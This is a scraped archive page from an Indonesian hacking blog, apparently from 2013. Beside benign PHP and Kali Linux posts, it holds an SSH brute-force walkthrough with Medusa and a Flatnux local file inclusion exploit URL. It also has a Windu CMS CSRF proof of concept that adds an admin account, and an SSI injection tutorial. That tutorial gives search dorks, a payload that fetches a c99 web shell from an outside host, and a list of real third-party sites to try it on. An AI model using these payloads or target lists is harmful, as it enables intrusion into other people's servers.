Home » Archives for 2013
Popular Posts
-
Sekarang ane mau berbagi tentang rahasia dibalik kejamnya browser ente om.. hiks hiks... yh gk se-EXTREME yg ente bayangin sih om, tp...
-
Info selengkapnya bisa dilihat dipamflet berikut : Contact Person : 1.Cyberking : 0896 1000 0978 2.Balonns : 0838 7013 8285 ...
-
terkadang kita membutuhkan yang namanya pengambilan data tanpa refresh, tapi bagaimana bisa? coba kita lihat proses pengambilan data sta...
-
Yup setelah sekian lama Fly With Backtrack atau disingkat FWB pertama telah selesai, kini FWB v.2 Telah hadir kembali . Demi memajukan g...
-
tutorial sederhana saya tentang information gathering dengan dnsdict6 ,, mungkin sudah pada tau kalau yang belum tau monggo di simak :) ...
-
Kembali Lagi sama abdillah :v ane binggung mau share apa lebih baik ane share modul belajar photoshop kali ini berupa ebook sebe...
-
Assalamulaikum warahmatullahi wabarakatuh Selamat malam kawan kawan C3MU4 (alay dikit) Ketemu lagi sama saya Anak-Bodoh A.K.A Galauer A...
-
Gathering Regional Jabodetabek .. Bagi yang merasa memiliki atau bagian dari Indonesian Backtrack Team.. Diharapkan kehadirannya pa...
-
Nah, Siapa bilang distro linux g ada yang versi buat mobile phone. Android adalah distro Linux berbasis Mobile phone. Nah jika kurang puas ...
Breaking into SSH using Medusa
03:43 |Kebetulan belum ada yang membahas tools Medusa, so. saya coba bahas ya =)
Keterangan:
SSH Atau Secure Shell adalah sebuah protokol jaringan di mana klien dapat bertukar data melalui jaringan yang aman antara dua perangkat sebagai jaringan remote. hal ini banyak digunakan dalam Operasi sistem GNU Linux dan Unix.
Medusa:
medusa adalah alat BruteForce dengan pelayanan yang cepat untuk menampilkan password "SSH,FTP,HTTP,MySQL,Telnet, VNC dan banyak lagi.
Equipments :
1. medusa
2. Nmap
Scan ip yang menjadi target kita menggunakan Nmap
terlihat pada gambar diatas, port 22 service ssh terbuka jadi sangat besar kemungkinan kita dapat melakukan pengeksploitasian =)
selanjutnya kita BruteForce menggunakan Medusa untuk mengetahui username dan password victim:
-h : Target hostname or IP address
-U : File containing usernames
-P : File containing passwords
-e : Additional password checks ([n] No Password, [s] Password = Username)
-M : Name of the module to execute
-v : Verbose level
ACCOUNT FOUND
Username = root
Password = r00t
sekarang mari kita login
Sukses
CATATAN: pada dasarnya tidak semudah seperti dalam pengujian yang saya lakukan, bahwa Anda harus mempersiapkan wordlist yang besar serta keberuntungan yang berpihak kepada anda =)
Regards IBT
http://indonesianbacktrack.or.id/forum/thread-5035.html
Read more…
Keterangan:
SSH Atau Secure Shell adalah sebuah protokol jaringan di mana klien dapat bertukar data melalui jaringan yang aman antara dua perangkat sebagai jaringan remote. hal ini banyak digunakan dalam Operasi sistem GNU Linux dan Unix.
Medusa:
medusa adalah alat BruteForce dengan pelayanan yang cepat untuk menampilkan password "SSH,FTP,HTTP,MySQL,Telnet, VNC dan banyak lagi.
Equipments :
1. medusa
2. Nmap
Scan ip yang menjadi target kita menggunakan Nmap
Code:
|
-sV : Probe open ports to determine service/version info
xxx.xxx.xxx.xxx : ip-victim
xxx.xxx.xxx.xxx : ip-victim
terlihat pada gambar diatas, port 22 service ssh terbuka jadi sangat besar kemungkinan kita dapat melakukan pengeksploitasian =)
selanjutnya kita BruteForce menggunakan Medusa untuk mengetahui username dan password victim:
Code:
|
-h : Target hostname or IP address
-U : File containing usernames
-P : File containing passwords
-e : Additional password checks ([n] No Password, [s] Password = Username)
-M : Name of the module to execute
-v : Verbose level
ACCOUNT FOUND
Username = root
Password = r00t
sekarang mari kita login
Code:
|
Sukses
CATATAN: pada dasarnya tidak semudah seperti dalam pengujian yang saya lakukan, bahwa Anda harus mempersiapkan wordlist yang besar serta keberuntungan yang berpihak kepada anda =)
Regards IBT
http://indonesianbacktrack.or.id/forum/thread-5035.html
Install Microsoft Office 2007 di Kali Linux
03:18 |Assalamulaikum warahmatullahi wabarakatuh
Selamat malam kawan kawan C3MU4 (alay dikit)
Ketemu lagi sama saya Anak-Bodoh A.K.A Galauer A.K.A H-G404
Pada kesempatan kali ini saya berbagi cara install Microsoft Office 2007 di Kali Linux
Langsung Ke TKP
Sebelumnya saya harap anda Naga Sobat udah terinstall Wine
Kalau belum ada langsung aja pergi ke terminal bus atau labi-labi (di daerah ane)
ketik
Quote:leafpad /etc/apt/sources.list
ane gak tau yang mana reponya ane copas aja semua
Quote:deb http://http.kali.org/ /kali main contrib non-free
deb http://http.kali.org/ /wheezy main contrib non-free
deb http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali-dev main/debian-installer
deb-src http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali main contrib non-free
deb http://http.kali.org/kali kali main/debian-installer
deb-src http://http.kali.org/kali kali main contrib non-free
deb http://security.kali.org/kali-security kali/updates main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
deb http://repo.kali.org/kali kali-bleeding-edge main
Simpan dan lakukan
Quote:apt-get update
apt-get install wine-bin:i386
kemudian ikuti langkah2 dibawah ini
1. Install Microsoft Office seperti install di windows dengan membuka file Setup.exe . kemudian masukkan serial number ( jika ada diminta) . pada langkah ini sama seperti install microsoft office di windows
2.Setelah Proses Install Selesai dan Muncul masalah lagi Microsoft Office Gak bisa di buka , cara mengatasinya sebagai berikut
=> Aplikasi
=> Perkakas Sistem
=> Wine
=> Configure Wine, klik Applications
Tab, lalu pilih Windows XP/win7 dibawah Windows Version lalu Apply dan OK.
3. kemudian pada tab Libraries di New override for library ketik riched20.dll dan klik Add. Sekarang klik file riched20.dll, klik edit, dan Native (Windows),
Ok Sekian Microsoft Office sudah bisa di Kali Linux anda
Sekian dari saya Anak-Bodoh AkA Galauer
Semoga bermanfaat
PHP Cara Simple Kirim E-Mail
05:44 |
PHP Mengizinkan kita untuk mengirim email dari script
PHP mail() function di gunakan untuk mengirim pesan/email
Syntax : mail(to,subject,message,headers,parameters)
| Parameter | Description |
|---|---|
| to | Required. Menandakan Penerima |
| subject | Required. Menandakan Judul Pesan Note: Parameter ini tidak bisa mengandung bari baru atau paragraf |
| message | Required. Mendefinisikan pesan yang akan di kirim |
| headers | Optional. Menspesifikan CC / BCC |
| parameters | Optional. Menspesifikasikan Additional parameter |
PHP Simple E-Mail
Pertama deklarasikan variable
($to, $subject, $message, $from, $headers), kemudian gunakan function mail() untuk mengirim email :
<?php
$to = "someone@example.com";
$subject = "Test mail";
$message = "Hello! This is a simple email message.";
$from = "someonelse@example.com";
$headers = "From:" . $from;
mail($to,$subject,$message,$headers);
echo "Mail Sent.";
?>
$to = "someone@example.com";
$subject = "Test mail";
$message = "Hello! This is a simple email message.";
$from = "someonelse@example.com";
$headers = "From:" . $from;
mail($to,$subject,$message,$headers);
echo "Mail Sent.";
?>
PHP Mail Form
Kalau yang di atas kan cara mengirim email dengan cara manual , kalau yang ini dengan mengunakan form :
<html>
<body>
<?php
if (isset($_REQUEST['email']))
//if "email" is filled out, send email
{
//send email
$email = $_REQUEST['email'] ;
$subject = $_REQUEST['subject'] ;
$message = $_REQUEST['message'] ;
mail("someone@example.com", $subject,
$message, "From:" . $email);
echo "Thank you for using our mail form";
}
else
//if "email" is not filled out, display the form
{
echo "<form method='post' action='mailform.php'>
Email: <input name='email' type='text' /><br />
Subject: <input name='subject' type='text' /><br />
Message:<br />
<textarea name='message' rows='15' cols='40'>
</textarea><br />
<input type='submit' />
</form>";
}
?>
</body>
</html>
<body>
<?php
if (isset($_REQUEST['email']))
//if "email" is filled out, send email
{
//send email
$email = $_REQUEST['email'] ;
$subject = $_REQUEST['subject'] ;
$message = $_REQUEST['message'] ;
mail("someone@example.com", $subject,
$message, "From:" . $email);
echo "Thank you for using our mail form";
}
else
//if "email" is not filled out, display the form
{
echo "<form method='post' action='mailform.php'>
Email: <input name='email' type='text' /><br />
Subject: <input name='subject' type='text' /><br />
Message:<br />
<textarea name='message' rows='15' cols='40'>
</textarea><br />
<input type='submit' />
</form>";
}
?>
</body>
</html>
Note: This is the simplest way to send e-mail, but it is not secure. In the next chapter of this tutorial you can read more about vulnerabilities in e-mail scripts, and how to validate user input to make it more secure.
PHP Mail Reference
For more information about the PHP mail() function, visit our PHP Mail Reference.PHP Foreach Loop
05:24 |// Sedikit Penjelasan Tentang PHP foreach loop
$fruitColours // didefinisikan sebagai array kemudian gunakan foreach untuk memberikan as $colour akan mengambil data dari sesudah tanda =>
<?php
$fruitColours = array(
"Banana" => "Yellow",
"Apple" => "Green",
"Plum" => "Purple",
);
foreach ($fruitColours as $colour)
{
echo "$colour<br/>\n";
}?> Nanti Muncul seperti ini :
Yellow Green Purplehanya Value di dalam array yang muncul
kalau ingin mengambil key dan value nya dengan cara berikut
<?php
$fruitColours = array(
"Banana" => "Yellow",
"Apple" => "Green",
"Plum" => "Purple",
);
foreach ($fruitColours as $fruit => $colour)
{
echo "$fruit is $colour<br/>\n";
}?> di atas mendefinikan bahwa $fruit sebagai key dan $colour sebagai value
dengan perulangan foreach
Hasil nya seperti ini :
Banana is Yellow Apple is Green Plum is PurpleBisa di lihat perbedaan dua kode di atas . menunjukan bahwa foreach bisa di gunakan dengan mendifinisikan value saja atau mendefiinisikan key dan value #CMIIW :)
Repository Kali Linux ++ for Kali 1.0.1, 1.0.2 dan 1.0.3
17:38 |Assalammualaikum, sekedar berbagi dan terus berbagi, saya masih sekitar oprekan repo kali linux serta menguji coba terus kestabilannya, ini ada sedikit ilmu dari saya repository ++, sudah terkait dengan berbagai kebutuhan yang kamu inginkan, tinggal ikutin cara ini :
- Buka terminal linux kesayangan kamu. {Enter}
- Lalu ketikkan di terminal leafpad /etc/apt/source.list {Enter}
- kemudian Copy paste repo ini, ingat jika anda meragu, silahkan backup dulu repo kesayangan anda. Nah silahkan COPAS ini bro :
# Kali linux repository
deb http://http.kali.org/kali kali main contrib non-free
deb-src http://http.kali.org/kali kali main contrib non-free
deb http://security.kali.org/kali-security kali/updates main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
deb http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali-dev main/debian-installer
deb-src http://http.kali.org/kali kali-dev main contrib non-free
deb http://http.kali.org/kali kali main/debian-installer
deb http://http.kali.org /kali main contrib non-free
deb http://http.kali.org /wheezy main contrib non-free
deb http://repo.kali.org/kali kali-bleeding-edge main
deb http://ftp.debian.org/debian/ sid main contrib non-free
deb http://ftp.debian.org/debian/ wheezy main contrib non-free
deb http://security.debian.org/ wheezy/updates main contrib non-free
deb http://tridex.net/repo/debian/ wheezy main
deb http://backports.debian.org/debian-backports squeeze-backports main
- Kemudian save, lalu jalankan perintah apt-get update --fix-missing && apt-get upgrade -y (ENTER).
Semoga bermanfaat bro.
Fake Visitor Generator
17:26 |Kali ini postingan tentang Fake Visitor ini ane juga baru tau ... dapet info dati teman satu team lumayan lah trik ini bisa di pake dan di gunakan sebaik mungkin dari pada harus bloggwalking di blog orang kan cape dan terus promosiin ke orang" di facebook .. mendingan pake aplikasi ini jadi tanpa basa basi ane kasih tutorialnya nih bagi yang mau coba..
Pertama download Alat nya Dulu Di Sini
4shared
Pass : bost-code.blogspot.com
Perlu Net Frame Work minimal v.4 Di SINI
*Net Frame Work Di butuhkan Di program Adminspot.net Backlink Booster Kalau yang lain tidak menggunakan Net Frame Work
Pertama Buka Jigling.exe
Masukan Url Blog anda Yang menuju ke index maupun ke postingan Dan Klik Tombol
Buka AdminSpotNet .. Masukan Url blog Anda Dan klik Boost!
Buka AlexaBooster 3.4 Masukan Url Anda ke "Url to Send To" Klik Add
Ke Step 2 Klik Default Proxy
Ke Step 3 Klik Start
Read more…
Pertama download Alat nya Dulu Di Sini
4shared
Pass : bost-code.blogspot.com
Perlu Net Frame Work minimal v.4 Di SINI
*Net Frame Work Di butuhkan Di program Adminspot.net Backlink Booster Kalau yang lain tidak menggunakan Net Frame Work
Masukan Url Blog anda Yang menuju ke index maupun ke postingan Dan Klik Tombol
Buka AdminSpotNet .. Masukan Url blog Anda Dan klik Boost!
Buka AlexaBooster 3.4 Masukan Url Anda ke "Url to Send To" Klik Add
Ke Step 2 Klik Default Proxy
Ke Step 3 Klik Start
hasilnya
Flatnux CMS Local File Inclusion
05:05 |##########################################
[~] Exploit Title: Flatnux CMS Local File Inclusion
[~] Date: 21-03-2013
[~] Author: DaOne aka Mocking Bird
[~] Vendor Homepage: http://flatnux.altervista.org/
[~] Software Link: http://flatnux.altervista.org/download.html?f=Flatnux-Next/flatnux-2013-01.17.zip
[~] Category: webapps/php
[~] Version: 2013-01.17
[~] Tested on: Apache/2.2.8(Win32) PHP/5.2.6
##########################################
# Exploit
index.php?theme={localfile}{nullbyte} http://localhost/flatnux/index.php?theme=../../../../../../../../../../windows/win.ini
# References
http://www.exploit-id.com/web-applications/flatnux-cms-local-file-inclusion#sthash.HwM1yoOk.dpuf
Windu CMS 2.2 CSRF Add Admin Exploit
05:00 |
Type: Local/Remote
Impact: Cross-Site Scripting
Risk: (3/5)
Release Date: 24.07.2013
Tested On
Microsoft Windows 7 Ultimate SP1 (EN)Apache 2.4.2 (Win32)
PHP 5.4.7MySQL 5.5.25a
Release Date: 24.07.2013
Summary
Windu CMS is a simple, lightweight and fun-to-use website content management software.Description
Windu CMS suffers from a cross-site request forgery vulnerabilities. The application allows users to perform certain actions via HTTP requests without performing any validity checks to verify the requests. This can be exploited to perform certain actions with administrative privileges if a logged-in user visits a malicious web site.<!--
Windu CMS 2.2 CSRF Add Admin Exploit
Vendor: Adam Czajkowski
Product web page: http://www.windu.org
Affected version: 2.2 rev 1430
Summary: Windu CMS is a simple, lightweight and fun-to-use
website content management software.
Desc: Windu CMS suffers from a cross-site request forgery
vulnerabilities. The application allows users to perform
certain actions via HTTP requests without performing any
validity checks to verify the requests. This can be exploited
to perform certain actions with administrative privileges
if a logged-in user visits a malicious web site.
User type:
value 17 - Admin Main (form_key = addUserSystem)
value 9 - Administrator (form_key = addUserSystem)
value 18 - Content (form_key = addUserSystem)
value 19 - Editor (form_key = addUserSystem)
value 14 - Page User (form_key = addUserPage)
Tested on: Microsoft Windows 7 Ultimate SP1 (EN)
Apache 2.4.2 (Win32)
PHP 5.4.7
MySQL 5.5.25a
Vulnerabilities discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2013-5149
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2013-5149.php
21.07.2013
-->
<html>
<head>
<title>Windu CMS 2.2 CSRF Add Admin Exploit</title>
</head>
<body><center><br />
<form method="POST" action="http://localhost/winducms/admin/users/?mn=admin.message.error">
<input type="hidden" name="type" value="9" />
<input type="hidden" name="email" value="evil@hacker.net" />
<input type="hidden" name="password" value="0bl1viON" />
<input type="hidden" name="passwordCompare" value="0bl1viON" />
<input type="hidden" name="username" value="hax0r" />
<input type="hidden" name="name" value="XSRF" />
<input type="hidden" name="surname" value="PoC" />
<input type="hidden" name="form_key" value="addUserSystem" />
<input type="submit" value="Forge!" />
</form>
</body>
</html>
References
[1] http://www.securityfocus.com/bid/61429[2] http://cxsecurity.com/issue/WLB-2013070187
[3] http://packetstormsecurity.com/files/122539
[4] http://secunia.com/advisories/54237/
[5] http://www.securelist.com/en/advisories/54237
[6] http://www.osvdb.org/show/osvdb/95636[7] http://www.exploit-db.com/exploits/27128/
Exploitasi Bug Server Side Includes Injection
23:42 |SSI Injection (Server-side Include) adalah tehnik exploit server side yang mengizinkan attacker untuk mengirim perintah yang nanti nya akan di eksekusi oleh web server
SSI Injection memanfaatkan kegagalan aplikasi web untuk membersihkan data yang disediakan pengguna sebelum mereka dimasukkan ke dalam server-side ditafsirkan file HTML
Sever Side Includes Termasuk serangan memungkinkan eksploitasi aplikasi web dengan menginjeksi skrip dalam halaman HTML atau mengeksekusi kode arbitrary codes remotely.
Kalau di Php untuk memulai dan menutup kita gunakan <? dan ?>
kalau SSI <!-- -->
Include PHP
Include SSI
SSI untuk mengeskekusi perintah CLI
CGI
biasanya halaman yang menggunakan SSI itu berformat
.shtml / .shtm / .stm
Sudah perkenalan dengan ssi mari kita melakukan exploitasi ..
Kita bisa gunakan
inurl:bin/Cklb/ - Best Dork
inurl:login.shtml
inurl:login.shtm
inurl:login.stm
inurl:search.shtml
inurl:search.shtm
inurl:search.stm
inurl:forgot.shtml
inurl:forgot.shtm
inurl:forgot.stm
inurl:register.shtml
inurl:register.shtm
inurl:register.stm
inurl:login.shtml?page=

<!-- #echo var="HTTP_USER_AGENT" -->

<!-- #exec cmd="wget http://www.sh3ll.org/c99.txt? -O shell.php" -->

sitetarget.com/shell.php

anda bisa coba di sini ... walau sih di situ udah di fix .. tapi beberapa perintah masih bisa
http://www.cgibackgrounds.com/bin/Cklb
http://www.stockshop.com/bin/Cklb
http://www.fogstock.com/bin/Cklb
http://www.glasshouseimages.com/user/login.shtml
http://www.wppionlinecontest.com/user/login.shtml
http://www.cgibackgrounds.com/user/login.shtml
http://www.getstock.com/user/login.shtml
http://www.estostock.com/user/login.shtml
http://www.blendimages.com/user/login.shtml
http://www.pdnthelook.com/user/login.shtml
http://iloveimages.com/user/login.shtml
http://www.win-initiative.com/user/login.shtml (view source to see output)
http://thegatheringsphotocontest.com/user/login.shtml
Sumber :
https://www.owasp.org/index.php/Testing_...SP-DV-009)
penjelasannya agak berantakan ya soalnya dari bahasa ingriss ane translate manual :v .
soalnya dari bahasa ingriss ane translate manual :v .
Read more…
SSI Injection memanfaatkan kegagalan aplikasi web untuk membersihkan data yang disediakan pengguna sebelum mereka dimasukkan ke dalam server-side ditafsirkan file HTML
Sever Side Includes Termasuk serangan memungkinkan eksploitasi aplikasi web dengan menginjeksi skrip dalam halaman HTML atau mengeksekusi kode arbitrary codes remotely.
Kalau di Php untuk memulai dan menutup kita gunakan <? dan ?>
kalau SSI <!-- -->
Include PHP
Code:
<? include "file.html"; ?>
Code:
<!-- #include virtual="file.html" -->SSI untuk mengeskekusi perintah CLI
Code:
<!-- #exec cmd="ls -A" -->CGI
Code:
biasanya halaman yang menggunakan SSI itu berformat
.shtml / .shtm / .stm
Sudah perkenalan dengan ssi mari kita melakukan exploitasi ..
Kita bisa gunakan
inurl:bin/Cklb/ - Best Dork
inurl:login.shtml
inurl:login.shtm
inurl:login.stm
inurl:search.shtml
inurl:search.shtm
inurl:search.stm
inurl:forgot.shtml
inurl:forgot.shtm
inurl:forgot.stm
inurl:register.shtml
inurl:register.shtm
inurl:register.stm
inurl:login.shtml?page=
<!-- #echo var="HTTP_USER_AGENT" -->
<!-- #exec cmd="wget http://www.sh3ll.org/c99.txt? -O shell.php" -->
sitetarget.com/shell.php
anda bisa coba di sini ... walau sih di situ udah di fix .. tapi beberapa perintah masih bisa
http://www.cgibackgrounds.com/bin/Cklb
http://www.stockshop.com/bin/Cklb
http://www.fogstock.com/bin/Cklb
http://www.glasshouseimages.com/user/login.shtml
http://www.wppionlinecontest.com/user/login.shtml
http://www.cgibackgrounds.com/user/login.shtml
http://www.getstock.com/user/login.shtml
http://www.estostock.com/user/login.shtml
http://www.blendimages.com/user/login.shtml
http://www.pdnthelook.com/user/login.shtml
http://iloveimages.com/user/login.shtml
http://www.win-initiative.com/user/login.shtml (view source to see output)
http://thegatheringsphotocontest.com/user/login.shtml
Sumber :
https://www.owasp.org/index.php/Testing_...SP-DV-009)
penjelasannya agak berantakan ya